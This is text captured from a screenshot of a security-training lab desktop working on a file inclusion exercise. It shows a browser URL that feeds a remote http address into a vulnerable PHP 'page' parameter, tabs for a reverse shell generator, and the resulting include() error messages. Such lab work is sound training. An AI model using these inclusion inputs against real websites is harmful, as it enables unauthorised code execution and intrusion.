 Applications Places System Thu 7 May, 18:10 AttackBox IP:10.82.90.239
root@ip-10-82-90-239: ~/engagement/room2-lfi
File Inclusion & Path Travers
Not Secure http://10.82.188.191/lfi.php?page=http%3A%2F%2F10.82
CyberChef Reverse Shell Generator
FilePath Lab Home Playground LFI RFI
FilePath Lab Home Playground LFI RFI
Warning: include(/var/www/html/home.html): failed to open stream: No such file or directory in /var/www/html/lfi.php on line
18
Warning: include(): Failed opening '/var/www/html/home.html' for inclusion (include_path='.:/usr/share/php') in /var/www/html/
lfi.php on line 18